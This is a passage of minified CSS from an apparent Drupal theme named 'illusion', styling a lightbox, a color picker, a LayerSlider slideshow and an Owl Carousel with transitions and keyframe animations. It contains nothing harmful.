-15px;z-index:9999}.jackbox-spin-preloader{visibility:visible;-webkit-animation:rotator 1s linear infinite;-moz-animation:rotator 1s linear infinite;-ms-animation:rotator 1s linear infinite;-o-animation:rotator 1s linear infinite;animation:rotator 1s linear infinite}.jackbox-pre-outside{width:20px;height:20px;display:inline-block;position:relative;top:-25%;left:-25%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.jackbox-pre-inside{display:none;width:20px;height:20px;display:inline-block;position:absolute;top:5px;left:5px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip{display:block;position:fixed;overflow:hidden;opacity:0;z-index:9999;visibility:hidden;pointer-events:none;padding:5px 10px 5px 10px;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip-text{white-space:nowrap;display:inline-block;text-transform:uppercase;-webkit-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000)}@-webkit-keyframes rotator{from{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotator{from{-moz-transform:rotate(0deg)}50%{-moz-transform:rotate(180deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes rotator{from{-o-transform:rotate(0deg)}50%{-o-transform:rotate(180deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes rotator{from{-ms-transform:rotate(0deg)}50%{-ms-transform:rotate(180deg)}to{-ms-transform:rotate(360deg)}}@keyframes rotator{from{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}@media screen and (max-width:600px){.jackbox-panel,.jackbox-thumb-holder{display:none!important}.jackbox-show-thumbs,.jackbox-hide-thumbs{width:0;margin-left:0;overflow:hidden}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/left_arrow@2x.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/right_arrow@2x.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/info@2x.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_show@2x.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_hide@2x.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/exit@2x.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/fullscreen@2x.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/normalscreen@2x.png)}.jackbox-thumb-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_left@2x.png)}.jackbox-thumb-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_right@2x.png)}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left@2x.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right@2x.png)}.jackbox-panel-left:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left_over@2x.png)}.jackbox-panel-right:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right_over@2x.png)}}.jackbox-hover{width:100%;height:100%;display:block;position:absolute;background-position:center 75%;background-repeat:no-repeat;background-size:45px 45px;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-hover *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-hover:visited{text-decoration:none!}.jackbox-hover-black{background-color:#000;background-color:rgba(0,0,0,0.65)}.jackbox-hover-white{background-color:#FFF;background-color:rgba(255,255,255,0.9)}.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_magnify.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_play.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_document.png)}.jackbox-hover-blur{background-color:#000;background-color:rgba(255,255,255,0.25)}.jackbox-canvas-blur{position:absolute;top:0;left:0;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox:hover>.jackbox-hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);background-position:center center}.jackbox:hover>.jackbox-canvas-blur{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.jackbox>.jackbox-hover-black,.jackbox>.jackbox-hover-blur,.jackbox:visited>.jackbox-hover-black,.jackbox:visited>.jackbox-hover-blur{color:#EEE}.jackbox>.jackbox-hover-white,.jackbox:visited>.jackbox-hover-white{color:#333}.jackbox{font:14px "Mako",sans-serif;text-decoration:none;line-height:0}.jackbox-hover p{margin:0;text-align:left;padding:10px 10px 0 10px;line-height:normal}.jackbox-tooltip{position:absolute;display:inline-block;pointer-events:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #FFF;border-bottom:0;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e5e5e5 100%);-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);box-shadow:0 0 5px rgba(0,0,0,0.15);-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-tooltip p{font:14px "Mako",sans-serif;line-height:normal;white-space:nowrap;padding:6px 10px 7px 10px;margin:0;color:#444;text-shadow:1px 1px 0 #FFF}.jackbox-tooltip p:after{width:0;height:0;content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5;position:absolute;bottom:-10px;left:65%}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_magnify@2x.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_play@2x.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_document@2x.png)}}
.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:194;}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair;}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_overlay.png);}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px;}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize;}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0px;}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00;}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00;}.colorpicker input{background-color:transparent !important;border:1px solid transparent !important;position:absolute !important;font-size:10px !important;font-family:Arial,Helvetica,sans-serif !important;color:#898989 !important;top:3px !important;right:11px !important;text-align:right !important;margin:0 !important;padding:0 !important;height:16px !important;line-height:1;}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hex.png) top;left:212px;top:142px;}.colorpicker_hex input{right:6px !important;}.colorpicker_field{height:22px !important;width:62px !important;background-position:top !important;position:absolute !important;}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize;}.colorpicker_rgb_r{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px;}.colorpicker_rgb_g{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px;}.colorpicker_rgb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px;}.colorpicker_hsb_h{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px;}.colorpicker_hsb_s{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px;}.colorpicker_hsb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px;}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden;}.colorpicker_focus{background-position:center;}.colorpicker_hex.colorpicker_focus{background-position:bottom;}.colorpicker_submit.colorpicker_focus{background-position:bottom;}.colorpicker_slider{background-position:bottom;}
.jackbox-modal{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);}.jackbox-info-text{padding-bottom:1px;overflow:auto;}.jackbox-holder,.jackbox-content,.jackbox-container{zoom:1;z-index:99999;}.jackbox-modal h2,.jackbox-modal h3{font:24px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-title-text{font:14px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip-text{font:12px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip{z-index:99999;}
.jackbox-info-text{padding-bottom:1px;}.jackbox-container{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#000000",GradientType=1);}
.ls-container{visibility:hidden;position:relative;}.ls-lt-container{position:absolute;}.ls-lt-container,.ls-lt-container *{text-align:left !important;direction:ltr !important;}.ls-container-fullscreen{margin:0 auto !important;padding:2% !important;background:black !important;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border:none !important;}.ls-container-fullscreen .ls-thumbnail-wrapper,.ls-container-fullscreen .ls-fullscreen,.ls-container-fullscreen .ls-shadow{display:none !important;}.ls-overflow-hidden{overflow:hidden;}.ls-inner{position:relative;background-position:center center;z-index:2;}.ls-loading-container{position:absolute !important;display:none;z-index:3 !important;left:50% !important;top:50% !important;}.ls-loading-indicator{margin:0 auto;}.ls-inner,.ls-slide{width:100%;height:100%;}.ls-slide,.ls-layer{position:absolute;display:none;background-position:center center;overflow:hidden;}.ls-active,.ls-animating{display:block !important;}.ls-slide > *{position:absolute;line-height:normal;margin:0;left:0;top:0;}.ls-slide .ls-bg{left:0px;top:0px;transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;}.ls-yourlogo{position:absolute;z-index:99;}.ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;filter:alpha(opacity=55);z-index:4;top:0;}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;z-index:4;opacity:.65;filter:alpha(opacity=65);display:none;}.ls-ct-half{background:white;}.ls-ct-center{background:#444;}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden;}.ls-ct-left,.ls-ct-right{float:left;position:relative;}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0;}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0;}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0;}.ls-ct-hider,.ls-ct-half{position:absolute;top:0;}.ls-ct-hider{width:50%;height:100%;overflow:hidden;}.ls-ct-half{width:200%;height:100%;}.ls-ct-center{width:50%;height:50%;left:25%;top:25%;position:absolute;}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;}.ls-bottom-nav-wrapper{height:0;}.ls-bottom-slidebuttons{text-align:left;}.ls-bottom-nav-wrapper,.ls-below-thumbnails{z-index:2;height:0;position:relative;text-align:center;margin:0 auto;}.ls-below-thumbnails{display:none;z-index:6;}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none;}* .ls-bottom-nav-wrapper *,* .ls-bottom-nav-wrapper span *{direction:ltr !important;}.ls-bottom-slidebuttons{position:relative;z-index:1000;}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative;}.ls-nothumb{text-align:center !important;}.ls-link{position:absolute;width:100% !important;height:100% !important;left:0 !important;top:0 !important;background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-slide > a > *{background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-vpcontainer{width:100%;height:100%;position:absolute;left:0;top:0;}.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer;}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;}.ls-tn{display:none !important;}.ls-thumbnail-hover{display:none;position:absolute;left:0;}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none;}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-thumbnail-hover-img{position:absolute;overflow:hidden;}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0;}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto;z-index:4;}.ls-thumbnail{position:relative;margin:0 auto;}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%;}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative;}.ls-touchscroll{overflow-x:auto !important;}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative;}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative;}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;}.ls-shadow{display:none;position:absolute;z-index:1;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden;}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important;}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden;}.ls-wp-fullwidth-container{width:100%;position:relative;}.ls-wp-fullwidth-helper{position:absolute;}.ls-overflow-hidden{overflow:hidden;}.ls-lt-tile{position:relative;float:left;perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;-moz-perspective:1000px;-webkit-perspective:1000px;}.ls-lt-tile img{visibility:visible;display:inline-block;}.ls-curtiles{overflow:hidden;}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-curtile,.ls-nexttile{overflow:hidden;position:absolute;width:100% !important;height:100% !important;backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;}.ls-curtile{left:0;top:0;}.ls-curtile img,.ls-nexttile img{position:absolute;filter:inherit;}.ls-3d-container{position:relative;overflow:visible !important;}.ls-3d-box{position:absolute;top:50%;left:50%;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.ls-3d-box div{overflow:hidden;background:#777;margin:0;padding:0;position:absolute;}.ls-fullscreen{position:absolute;z-index:10;cursor:pointer;display:block;}html * .ls-container img,html * .ls-bottom-nav-wrapper a,html * .ls-container .ls-fullscreen,body * .ls-container img,body * .ls-bottom-nav-wrapper a,body * .ls-container .ls-fullscreen,#ls-global * .ls-container img,#ls-global * .ls-bottom-nav-wrapper a,#ls-global * .ls-container .ls-fullscreen,html * .ls-thumbnail a,body * .ls-thumbnail a,#ls-global * .ls-thumbnail a{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0;}html * .ls-slide > a,body * .ls-slide > a,#ls-global * .ls-slide > a,html * .ls-slide > h1,body * .ls-slide > h1,#ls-global * .ls-slide > h1,html * .ls-slide > h2,body * .ls-slide > h2,#ls-global * .ls-slide > h2,html * .ls-slide > h3,body * .ls-slide > h3,#ls-global * .ls-slide > h3,html * .ls-slide > h4,body * .ls-slide > h4,#ls-global * .ls-slide > h4,html * .ls-slide > h5,body * .ls-slide > h5,#ls-global * .ls-slide > h5,html * .ls-slide > p,body * .ls-slide > p,#ls-global * .ls-slide > p,html * .ls-slide > div,body * .ls-slide > div,#ls-global * .ls-slide > div,html * .ls-slide > span,body * .ls-slide > span,#ls-global * .ls-slide > span,html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;}html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{margin:0;}html * .ls-container img,body * .ls-container img,#ls-global * .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0;}html * .ls-wp-container .ls-slide > *,body * .ls-wp-container .ls-slide > *,#ls-global * .ls-wp-container .ls-slide > *{line-height:normal;outline:none;padding:0;margin:0;border:0;}html * .ls-wp-container .ls-slide > a > *,body * .ls-wp-container .ls-slide > a > *,#ls-global * .ls-wp-container .ls-slide > a > *{margin:0;}html * .ls-wp-container .ls-slide > a,body * .ls-wp-container .ls-slide > a,#ls-global * .ls-wp-container .ls-slide > a{text-decoration:none;}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-container,.ls-container *{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;}html * .ls-yourlogo,body * .ls-yourlogo,#ls-global * .ls-yourlogo{margin:0;}html * .ls-tn,body * .ls-tn,#ls-global * .ls-tn{display:none;}.site{overflow:visible !important;}.ls-debug-console *{margin:0 !important;padding:0 !important;border:0 !important;color:white !important;text-shadow:none !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light",Helvetica,Arial,sans-serif !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;text-align:left !important;font-style:normal !important;}.ls-debug-console h1{padding-top:10px !important;font-size:17px !important;font-weight:bold !important;}.ls-debug-console h1:first-child{padding-top:0 !important;}.ls-debug-console ul{padding-top:10px !important;list-style:none !important;}.ls-debug-console li{margin-left:10px !important;font-size:13px !important;position:relative !important;font-weight:normal !important;}html * .ls-debug-console li ul,body * .ls-debug-console li ul,#ls-global * .ls-debug-console li ul{display:none;width:260px;left:-10px;}.ls-debug-console li ul{position:absolute !important;bottom:100% !important;padding:10px 10px 10px 0 !important;background:white !important;border-radius:10px !important;box-shadow:0 0 20px black !important;}html * .ls-debug-console li:hover ul,body * .ls-debug-console li:hover ul,#ls-global * .ls-debug-console li:hover ul{display:block;}.ls-debug-console li ul *{color:black !important;}.ls-debug-console a{text-decoration:none !important;border-bottom:1px dotted white !important;}.ls-error{border-radius:5px !important;-moz-border-radius:5px !important;-wenkit-border-radius:5px !important;background:white !important;height:auto !important;width:auto !important;color:white !important;padding:20px 40px 30px 80px !important;position:relative !important;box-shadow:0 2px 20px -5px black;}.ls-error p{line-height:normal !important;text-shadow:none !important;margin:0 !important;padding:0 !important;border:0 !important;text-align:justify !important;font-family:Arial,sans-serif !important;}.ls-error .ls-error-title{line-height:40px !important;color:red !important;font-weight:bold !important;font-size:16px !important;}.ls-error .ls-error-text{color:#555 !important;font-weight:normal !important;font-size:13px !important;}.ls-error .ls-exclam{width:40px !important;height:40px !important;position:absolute !important;left:20px !important;top:20px !important;border-radius:50px !important;-moz-border-radius:50px !important;-webkit-border-radius:50px !important;font-size:30px !important;font-weight:bold !important;color:white !important;line-height:40px !important;background:red !important;text-align:center !important;}html * .ls-container .ls-shadow,html * .ls-container .ls-slide > *,html * .ls-container .ls-fullscreen,html * .ls-container .ls-3d-container,html * .ls-container .ls-lt-container,html * .ls-container .ls-lt-container *,html * .ls-container .ls-thumbnail-wrapper,html * .ls-container .ls-bottom-nav-wrapper,body * .ls-container .ls-shadow,body * .ls-container .ls-slide > *,body * .ls-container .ls-fullscreen,body * .ls-container .ls-3d-container,body * .ls-container .ls-lt-container,body * .ls-container .ls-lt-container *,body * .ls-container .ls-thumbnail-wrapper,body * .ls-container .ls-bottom-nav-wrapper,#ls-global * .ls-container .ls-shadow,#ls-global * .ls-container .ls-slide > *,#ls-global * .ls-container .ls-fullscreen,#ls-global * .ls-container .ls-3d-container,#ls-global * .ls-container .ls-lt-container,#ls-global * .ls-container .ls-lt-container *,#ls-global * .ls-container .ls-thumbnail-wrapper,#ls-global * .ls-container .ls-bottom-nav-wrapper,.ls-gpuhack{transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.ls-videohack{transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;transform-origin:none !important;-o-transform-origin:none !important;-ms-transform-origin:none !important;-moz-transform-origin:none !important;-webkit-transform-origin:none !important;}.ls-oldiepnghack{filter:none !important;}.ls-gpuhack{width:100% !important;height:100% !important;}html * .ls-container .ls-webkit-hack,body * .ls-container .ls-webkit-hack,#ls-global * .ls-container .ls-webkit-hack{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}@media (transform-3d),(-o-transform-3d),(-ms-transform-3d),(-moz-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px;}}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/illusion/plugins/owl-carousel/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes 